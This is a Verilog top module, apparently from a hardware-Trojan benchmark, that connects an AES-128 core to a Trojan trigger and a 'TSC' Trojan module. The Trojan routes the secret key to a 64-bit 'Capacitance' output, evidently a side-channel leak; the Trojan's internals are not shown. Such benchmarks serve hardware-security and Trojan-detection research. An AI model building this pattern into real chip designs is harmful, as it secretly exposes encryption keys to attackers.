
<source format=v>
`timescale 1ns / 1ps
module top(
    input clk,
    input rst,
    input [127:0] state,
    input [127:0] key,
    output [127:0] out,
	 output [63:0] Capacitance
    );

	wire Tj_Trig;
	aes_128 AES (clk, state, key, out); 
	Trojan_Trigger Trigger (rst, state, Tj_Trig); 
	TSC Trojan (rst, clk, Tj_Trig, key, Capacitance); 

endmodule

</source>
